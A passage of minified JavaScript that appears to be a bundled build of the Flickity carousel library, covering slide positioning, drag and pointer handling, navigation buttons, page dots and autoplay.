i=this.size.innerWidth-(e+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},_shiftCells:function(e,t,i){for(var n=0;n<e.length;n++){var o=e[n],s=t>0?i:0;o.wrapShift(s),t-=o.size.outerWidth}},_unshiftCells:function(e){if(e&&e.length)for(var t=0;t<e.length;t++)e[t].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(e){this.velocity+=e},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){if(this.isDraggable&&this.isPointerDown){var e=this.dragX-this.x-this.velocity;this.applyForce(e)}},applySelectedAttraction:function(){if(!(this.isDraggable&&this.isPointerDown)&&!this.isFreeScrolling&&this.slides.length){var e=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction;this.applyForce(e)}}};return i}))})),flickity=createCommonjsModule((function(e){!function(t,i){if(e.exports)e.exports=i(t,evEmitter,getSize,utils,cell,slide,animate);else{var n=t.Flickity;t.Flickity=i(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,n.Cell,n.Slide,n.animatePrototype)}}(window,(function(e,t,i,n,o,s,a){var r=e.jQuery,l=e.getComputedStyle,c=e.console;function u(e,t){for(e=n.makeArray(e);e.length;)t.appendChild(e.shift())}var d=0,h={};function p(e,t){var i=n.getQueryElement(e);if(i){if(this.element=i,this.element.flickityGUID){var o=h[this.element.flickityGUID];return o.option(t),o}r&&(this.$element=r(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(t),this._create()}else c&&c.error("Bad element for Flickity: "+(i||e))}p.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},p.createMethods=[];var f=p.prototype;n.extend(f,t.prototype),f._create=function(){var t=this.guid=++d;for(var i in this.element.flickityGUID=t,h[t]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&e.addEventListener("resize",this),this.options.on){var n=this.options.on[i];this.on(i,n)}p.createMethods.forEach((function(e){this[e]()}),this),this.options.watchCSS?this.watchCSS():this.activate()},f.option=function(e){n.extend(this.options,e)},f.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),u(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},f._createSlider=function(){var e=document.createElement("div");e.className="flickity-slider",e.style[this.originSide]=0,this.slider=e},f._filterFindCellElements=function(e){return n.filterFindElements(e,this.options.cellSelector)},f.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},f._makeCells=function(e){return this._filterFindCellElements(e).map((function(e){return new o(e,this)}),this)},f.getLastCell=function(){return this.cells[this.cells.length-1]},f.getLastSlide=function(){return this.slides[this.slides.length-1]},f.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},f._positionCells=function(e){e=e||0,this.maxCellHeight=e&&this.maxCellHeight||0;var t=0;if(e>0){var i=this.cells[e-1];t=i.x+i.size.outerWidth}for(var n=this.cells.length,o=e;o<n;o++){var s=this.cells[o];s.setPosition(t),t+=s.size.outerWidth,this.maxCellHeight=Math.max(s.size.outerHeight,this.maxCellHeight)}this.slideableWidth=t,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},f._sizeCells=function(e){e.forEach((function(e){e.getSize()}))},f.updateSlides=function(){if(this.slides=[],this.cells.length){var e=new s(this);this.slides.push(e);var t="left"==this.originSide?"marginRight":"marginLeft",i=this._getCanCellFit();this.cells.forEach((function(n,o){if(e.cells.length){var a=e.outerWidth-e.firstMargin+(n.size.outerWidth-n.size[t]);i.call(this,o,a)||(e.updateTarget(),e=new s(this),this.slides.push(e)),e.addCell(n)}else e.addCell(n)}),this),e.updateTarget(),this.updateSelectedSlide()}},f._getCanCellFit=function(){var e=this.options.groupCells;if(!e)return function(){return!1};if("number"==typeof e){var t=parseInt(e,10);return function(e){return e%t!=0}}var i="string"==typeof e&&e.match(/^(\d+)%$/),n=i?parseInt(i[1],10)/100:1;return function(e,t){return t<=(this.size.innerWidth+1)*n}},f._init=f.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},f.getSize=function(){this.size=i(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var m={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return f.setCellAlign=function(){var e=m[this.options.cellAlign];this.cellAlign=e?e[this.originSide]:this.options.cellAlign},f.setGallerySize=function(){if(this.options.setGallerySize){var e=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=e+"px"}},f._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var e=this.cursorPosition,t=this.cells.length-1;this.beforeShiftCells=this._getGapCells(e,t,-1),e=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(e,0,1)}},f._getGapCells=function(e,t,i){for(var n=[];e>0;){var o=this.cells[t];if(!o)break;n.push(o),t+=i,e-=o.size.outerWidth}return n},f._containSlides=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length){var e=this.options.rightToLeft,t=e?"marginRight":"marginLeft",i=e?"marginLeft":"marginRight",n=this.slideableWidth-this.getLastCell().size[i],o=n<this.size.innerWidth,s=this.cursorPosition+this.cells[0].size[t],a=n-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach((function(e){o?e.target=n*this.cellAlign:(e.target=Math.max(e.target,s),e.target=Math.min(e.target,a))}),this)}},f.dispatchEvent=function(e,t,i){var n=t?[t].concat(i):i;if(this.emitEvent(e,n),r&&this.$element){var o=e+=this.options.namespaceJQueryEvents?".flickity":"";if(t){var s=r.Event(t);s.type=e,o=s}this.$element.trigger(o,i)}},f.select=function(e,t,i){if(this.isActive&&(e=parseInt(e,10),this._wrapSelect(e),(this.options.wrapAround||t)&&(e=n.modulo(e,this.slides.length)),this.slides[e])){var o=this.selectedIndex;this.selectedIndex=e,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[e]),e!=o&&this.dispatchEvent("change",null,[e]),this.dispatchEvent("cellSelect")}},f._wrapSelect=function(e){var t=this.slides.length;if(!(this.options.wrapAround&&t>1))return e;var i=n.modulo(e,t),o=Math.abs(i-this.selectedIndex),s=Math.abs(i+t-this.selectedIndex),a=Math.abs(i-t-this.selectedIndex);!this.isDragSelect&&s<o?e+=t:!this.isDragSelect&&a<o&&(e-=t),e<0?this.x-=this.slideableWidth:e>=t&&(this.x+=this.slideableWidth)},f.previous=function(e,t){this.select(this.selectedIndex-1,e,t)},f.next=function(e,t){this.select(this.selectedIndex+1,e,t)},f.updateSelectedSlide=function(){var e=this.slides[this.selectedIndex];e&&(this.unselectSelectedSlide(),this.selectedSlide=e,e.select(),this.selectedCells=e.cells,this.selectedElements=e.getCellElements(),this.selectedCell=e.cells[0],this.selectedElement=this.selectedElements[0])},f.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},f.selectInitialIndex=function(){var e=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(e&&"string"==typeof e)if(this.queryCell(e))return void this.selectCell(e,!1,!0);var t=0;e&&this.slides[e]&&(t=e),this.select(t,!1,!0)}},f.selectCell=function(e,t,i){var n=this.queryCell(e);if(n){var o=this.getCellSlideIndex(n);this.select(o,t,i)}},f.getCellSlideIndex=function(e){for(var t=0;t<this.slides.length;t++){if(-1!=this.slides[t].cells.indexOf(e))return t}},f.getCell=function(e){for(var t=0;t<this.cells.length;t++){var i=this.cells[t];if(i.element==e)return i}},f.getCells=function(e){e=n.makeArray(e);var t=[];return e.forEach((function(e){var i=this.getCell(e);i&&t.push(i)}),this),t},f.getCellElements=function(){return this.cells.map((function(e){return e.element}))},f.getParentCell=function(e){var t=this.getCell(e);return t||(e=n.getParent(e,".flickity-slider > *"),this.getCell(e))},f.getAdjacentCellElements=function(e,t){if(!e)return this.selectedSlide.getCellElements();t=void 0===t?this.selectedIndex:t;var i=this.slides.length;if(1+2*e>=i)return this.getCellElements();for(var o=[],s=t-e;s<=t+e;s++){var a=this.options.wrapAround?n.modulo(s,i):s,r=this.slides[a];r&&(o=o.concat(r.getCellElements()))}return o},f.queryCell=function(e){if("number"==typeof e)return this.cells[e];if("string"==typeof e){if(e.match(/^[#\.]?[\d\/]/))return;e=this.element.querySelector(e)}return this.getCell(e)},f.uiChange=function(){this.emitEvent("uiChange")},f.childUIPointerDown=function(e){"touchstart"!=e.type&&e.preventDefault(),this.focus()},f.onresize=function(){this.watchCSS(),this.resize()},n.debounceMethod(p,"onresize",150),f.resize=function(){if(this.isActive){this.getSize(),this.options.wrapAround&&(this.x=n.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var e=this.selectedElements&&this.selectedElements[0];this.selectCell(e,!1,!0)}},f.watchCSS=function(){this.options.watchCSS&&(-1!=l(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},f.onkeydown=function(e){var t=document.activeElement&&document.activeElement!=this.element;if(this.options.accessibility&&!t){var i=p.keyboardHandlers[e.keyCode];i&&i.call(this)}},p.keyboardHandlers={37:function(){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()},39:function(){var e=this.options.rightToLeft?"previous":"next";this.uiChange(),this[e]()}},f.focus=function(){var t=e.pageYOffset;this.element.focus({preventScroll:!0}),e.pageYOffset!=t&&e.scrollTo(e.pageXOffset,t)},f.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach((function(e){e.destroy()})),this.element.removeChild(this.viewport),u(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},f.destroy=function(){this.deactivate(),e.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),r&&this.$element&&r.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete h[this.guid]},n.extend(f,a),p.data=function(e){var t=(e=n.getQueryElement(e))&&e.flickityGUID;return t&&h[t]},n.htmlInit(p,"flickity"),r&&r.bridget&&r.bridget("flickity",p),p.setJQuery=function(e){r=e},p.Cell=o,p.Slide=s,p}))})),unipointer=createCommonjsModule((function(e){
/*!
     * Unipointer v2.3.0
     * base class for doing one thing with pointer event
     * MIT license
     */
!function(t,i){e.exports?e.exports=i(t,evEmitter):t.Unipointer=i(t,t.EvEmitter)}(window,(function(e,t){function i(){}var n=i.prototype=Object.create(t.prototype);n.bindStartEvent=function(e){this._bindStartEvent(e,!0)},n.unbindStartEvent=function(e){this._bindStartEvent(e,!1)},n._bindStartEvent=function(t,i){var n=(i=void 0===i||i)?"addEventListener":"removeEventListener",o="mousedown";e.PointerEvent?o="pointerdown":"ontouchstart"in e&&(o="touchstart"),t[n](o,this)},n.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},n.getTouch=function(e){for(var t=0;t<e.length;t++){var i=e[t];if(i.identifier==this.pointerIdentifier)return i}},n.onmousedown=function(e){var t=e.button;t&&0!==t&&1!==t||this._pointerDown(e,e)},n.ontouchstart=function(e){this._pointerDown(e,e.changedTouches[0])},n.onpointerdown=function(e){this._pointerDown(e,e)},n._pointerDown=function(e,t){e.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==t.pointerId?t.pointerId:t.identifier,this.pointerDown(e,t))},n.pointerDown=function(e,t){this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t])};var o={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return n._bindPostStartEvents=function(t){if(t){var i=o[t.type];i.forEach((function(t){e.addEventListener(t,this)}),this),this._boundPointerEvents=i}},n._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach((function(t){e.removeEventListener(t,this)}),this),delete this._boundPointerEvents)},n.onmousemove=function(e){this._pointerMove(e,e)},n.onpointermove=function(e){e.pointerId==this.pointerIdentifier&&this._pointerMove(e,e)},n.ontouchmove=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerMove(e,t)},n._pointerMove=function(e,t){this.pointerMove(e,t)},n.pointerMove=function(e,t){this.emitEvent("pointerMove",[e,t])},n.onmouseup=function(e){this._pointerUp(e,e)},n.onpointerup=function(e){e.pointerId==this.pointerIdentifier&&this._pointerUp(e,e)},n.ontouchend=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerUp(e,t)},n._pointerUp=function(e,t){this._pointerDone(),this.pointerUp(e,t)},n.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t])},n._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},n._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},n.pointerDone=function(){},n.onpointercancel=function(e){e.pointerId==this.pointerIdentifier&&this._pointerCancel(e,e)},n.ontouchcancel=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerCancel(e,t)},n._pointerCancel=function(e,t){this._pointerDone(),this.pointerCancel(e,t)},n.pointerCancel=function(e,t){this.emitEvent("pointerCancel",[e,t])},i.getPointerPoint=function(e){return{x:e.pageX,y:e.pageY}},i}))})),unidragger=createCommonjsModule((function(e){
/*!
     * Unidragger v2.3.1
     * Draggable base class
     * MIT license
     */
!function(t,i){e.exports?e.exports=i(t,unipointer):t.Unidragger=i(t,t.Unipointer)}(window,(function(e,t){function i(){}var n=i.prototype=Object.create(t.prototype);n.bindHandles=function(){this._bindHandles(!0)},n.unbindHandles=function(){this._bindHandles(!1)},n._bindHandles=function(t){for(var i=(t=void 0===t||t)?"addEventListener":"removeEventListener",n=t?this._touchActionValue:"",o=0;o<this.handles.length;o++){var s=this.handles[o];this._bindStartEvent(s,t),s[i]("click",this),e.PointerEvent&&(s.style.touchAction=n)}},n._touchActionValue="none",n.pointerDown=function(e,t){this.okayPointerDown(e)&&(this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},e.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t]))};var o={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},s={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return n.okayPointerDown=function(e){var t=o[e.target.nodeName],i=s[e.target.type],n=!t||i;return n||this._pointerReset(),n},n.pointerDownBlur=function(){var e=document.activeElement;e&&e.blur&&e!=document.body&&e.blur()},n.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.emitEvent("pointerMove",[e,t,i]),this._dragMove(e,t,i)},n._dragPointerMove=function(e,t){var i={x:t.pageX-this.pointerDownPointer.pageX,y:t.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(e,t),i},n.hasDragStarted=function(e){return Math.abs(e.x)>3||Math.abs(e.y)>3},n.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t]),this._dragPointerUp(e,t)},n._dragPointerUp=function(e,t){this.isDragging?this._dragEnd(e,t):this._staticClick(e,t)},n._dragStart=function(e,t){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(e,t)},n.dragStart=function(e,t){this.emitEvent("dragStart",[e,t])},n._dragMove=function(e,t,i){this.isDragging&&this.dragMove(e,t,i)},n.dragMove=function(e,t,i){e.preventDefault(),this.emitEvent("dragMove",[e,t,i])},n._dragEnd=function(e,t){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(e,t)},n.dragEnd=function(e,t){this.emitEvent("dragEnd",[e,t])},n.onclick=function(e){this.isPreventingClicks&&e.preventDefault()},n._staticClick=function(e,t){this.isIgnoringMouseUp&&"mouseup"==e.type||(this.staticClick(e,t),"mouseup"!=e.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},n.staticClick=function(e,t){this.emitEvent("staticClick",[e,t])},i.getPointerPoint=t.getPointerPoint,i}))})),drag=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,unidragger,utils):t.Flickity=i(t,t.Flickity,t.Unidragger,t.fizzyUIUtils)}(window,(function(e,t,i,n){n.extend(t.defaults,{draggable:">1",dragThreshold:3}),t.createMethods.push("_createDrag");var o=t.prototype;n.extend(o,i.prototype),o._touchActionValue="pan-y";var s="createTouch"in document,a=!1;o._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),s&&!a&&(e.addEventListener("touchmove",(function(){})),a=!0)},o.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},o.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},o.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=this.slides.length>1:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},o.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},o.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},o._uiChangeDrag=function(){delete this.isFreeScrolling},o.pointerDown=function(t,i){this.isDraggable?this.okayPointerDown(t)&&(this._pointerDownPreventDefault(t),this.pointerDownFocus(t),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=l(),e.addEventListener("scroll",this),this._pointerDownDefault(t,i)):this._pointerDownDefault(t,i)},o._pointerDownDefault=function(e,t){this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},this._bindPostStartEvents(e),this.dispatchEvent("pointerDown",e,[t])};var r={INPUT:!0,TEXTAREA:!0,SELECT:!0};function l(){return{x:e.pageXOffset,y:e.pageYOffset}}return o.pointerDownFocus=function(e){r[e.target.nodeName]||this.focus()},o._pointerDownPreventDefault=function(e){var t="touchstart"==e.type,i="touch"==e.pointerType,n=r[e.target.nodeName];t||i||n||e.preventDefault()},o.hasDragStarted=function(e){return Math.abs(e.x)>this.options.dragThreshold},o.pointerUp=function(e,t){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",e,[t]),this._dragPointerUp(e,t)},o.pointerDone=function(){e.removeEventListener("scroll",this),delete this.pointerDownScroll},o.dragStart=function(t,i){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),e.removeEventListener("scroll",this),this.dispatchEvent("dragStart",t,[i]))},o.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.dispatchEvent("pointerMove",e,[t,i]),this._dragMove(e,t,i)},o.dragMove=function(e,t,i){if(this.isDraggable){e.preventDefault(),this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1;this.options.wrapAround&&(i.x=i.x%this.slideableWidth);var o=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.slides.length){var s=Math.max(-this.slides[0].target,this.dragStartPosition);o=o>s?.5*(o+s):o;var a=Math.min(-this.getLastSlide().target,this.dragStartPosition);o=o<a?.5*(o+a):o}this.dragX=o,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",e,[t,i])}},o.dragEnd=function(e,t){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",e,[t])}},o.dragEndRestingSelect=function(){var e=this.getRestingPosition(),t=Math.abs(this.getSlideDistance(-e,this.selectedIndex)),i=this._getClosestResting(e,t,1),n=this._getClosestResting(e,t,-1);return i.distance<n.distance?i.index:n.index},o._getClosestResting=function(e,t,i){for(var n=this.selectedIndex,o=1/0,s=this.options.contain&&!this.options.wrapAround?function(e,t){return e<=t}:function(e,t){return e<t};s(t,o)&&(n+=i,o=t,null!==(t=this.getSlideDistance(-e,n)));)t=Math.abs(t);return{distance:o,index:n-i}},o.getSlideDistance=function(e,t){var i=this.slides.length,o=this.options.wrapAround&&i>1,s=o?n.modulo(t,i):t,a=this.slides[s];if(!a)return null;var r=o?this.slideableWidth*Math.floor(t/i):0;return e-(a.target+r)},o.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX-this.dragX;return e>0&&t>0?1:e<0&&t<0?-1:0},o.staticClick=function(e,t){var i=this.getParentCell(e.target),n=i&&i.element,o=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",e,[t,n,o])},o.onscroll=function(){var e=l(),t=this.pointerDownScroll.x-e.x,i=this.pointerDownScroll.y-e.y;(Math.abs(t)>3||Math.abs(i)>3)&&this._pointerDone()},t}))})),prevNextButton=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,unipointer,utils):i(t,t.Flickity,t.Unipointer,t.fizzyUIUtils)}(window,(function(e,t,i,n){var o="http://www.w3.org/2000/svg";function s(e,t){this.direction=e,this.parent=t,this._create()}s.prototype=Object.create(i.prototype),s.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var e=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==e;var t=this.element=document.createElement("button");t.className="flickity-button flickity-prev-next-button",t.className+=this.isPrevious?" previous":" next",t.setAttribute("type","button"),this.disable(),t.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var i=this.createSVG();t.appendChild(i),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},s.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},s.prototype.createSVG=function(){var e=document.createElementNS(o,"svg");e.setAttribute("class","flickity-button-icon"),e.setAttribute("viewBox","0 0 100 100");var t=document.createElementNS(o,"path"),i=function(e){if("string"==typeof e)return e;return"M "+e.x0+",50 L "+e.x1+","+(e.y1+50)+" L "+e.x2+","+(e.y2+50)+" L "+e.x3+",50  L "+e.x2+","+(50-e.y2)+" L "+e.x1+","+(50-e.y1)+" Z"}(this.parent.options.arrowShape);return t.setAttribute("d",i),t.setAttribute("class","arrow"),this.isLeft||t.setAttribute("transform","translate(100, 100) rotate(180) "),e.appendChild(t),e},s.prototype.handleEvent=n.handleEvent,s.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var e=this.isPrevious?"previous":"next";this.parent[e]()}},s.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},s.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},s.prototype.update=function(){var e=this.parent.slides;if(this.parent.options.wrapAround&&e.length>1)this.enable();else{var t=e.length?e.length-1:0,i=this.isPrevious?0:t;this[this.parent.selectedIndex==i?"disable":"enable"]()}},s.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(t.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),t.createMethods.push("_createPrevNextButtons");var a=t.prototype;return a._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new s(-1,this),this.nextButton=new s(1,this),this.on("activate",this.activatePrevNextButtons))},a.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},a.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},t.PrevNextButton=s,t}))})),pageDots=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,unipointer,utils):i(t,t.Flickity,t.Unipointer,t.fizzyUIUtils)}(window,(function(e,t,i,n){function o(e){this.parent=e,this._create()}o.prototype=Object.create(i.prototype),o.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},o.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},o.prototype.setDots=function(){var e=this.parent.slides.length-this.dots.length;e>0?this.addDots(e):e<0&&this.removeDots(-e)},o.prototype.addDots=function(e){for(var t=document.createDocumentFragment(),i=[],n=this.dots.length,o=n+e,s=n;s<o;s++){var a=document.createElement("li");a.className="dot",a.setAttribute("aria-label","Page dot "+(s+1)),t.appendChild(a),i.push(a)}this.holder.appendChild(t),this.dots=this.dots.concat(i)},o.prototype.removeDots=function(e){this.dots.splice(this.dots.length-e,e).forEach((function(e){this.holder.removeChild(e)}),this)},o.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},o.prototype.onTap=o.prototype.onClick=function(e){var t=e.target;if("LI"==t.nodeName){this.parent.uiChange();var i=this.dots.indexOf(t);this.parent.select(i)}},o.prototype.destroy=function(){this.deactivate(),this.allOff()},t.PageDots=o,n.extend(t.defaults,{pageDots:!0}),t.createMethods.push("_createPageDots");var s=t.prototype;return s._createPageDots=function(){this.options.pageDots&&(this.pageDots=new o(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},s.activatePageDots=function(){this.pageDots.activate()},s.updateSelectedPageDots=function(){this.pageDots.updateSelected()},s.updatePageDots=function(){this.pageDots.setDots()},s.deactivatePageDots=function(){this.pageDots.deactivate()},t.PageDots=o,t}))})),player=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(evEmitter,utils,flickity):i(t.EvEmitter,t.fizzyUIUtils,t.Flickity)}(window,(function(e,t,i){function n(e){this.parent=e,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}n.prototype=Object.create(e.prototype),n.prototype.play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},n.prototype.tick=function(){if("playing"==this.state){var e=this.parent.options.autoPlay;e="number"==typeof e?e:3e3;var t=this;this.clear(),this.timeout=setTimeout((function(){t.parent.next(!0),t.tick()}),e)}},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},t.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");var o=i.prototype;return o._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},o.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},o.playPlayer=function(){this.player.play()},o.stopPlayer=function(){this.player.stop()},o.pausePlayer=function(){this.player.pause()},o.unpausePlayer=function(){this.player.unpause()},o.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},o.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},o.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i}))})),addRemoveCell=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,utils):i(t,t.Flickity,t.fizzyUIUtils)}(window,(function(e,t,i){var n=t.prototype;return n.insert=function(e,t){var i=this._makeCells(e);if(i&&i.length){var n=this.cells.length;t=void 0===t?n:t;var o=function(e){var t=document.createDocumentFragment();return e.forEach((function(e){t.appendChild(e.element)})),t}(i),s=t==n;if(s)this.slider.appendChild(o);else{var 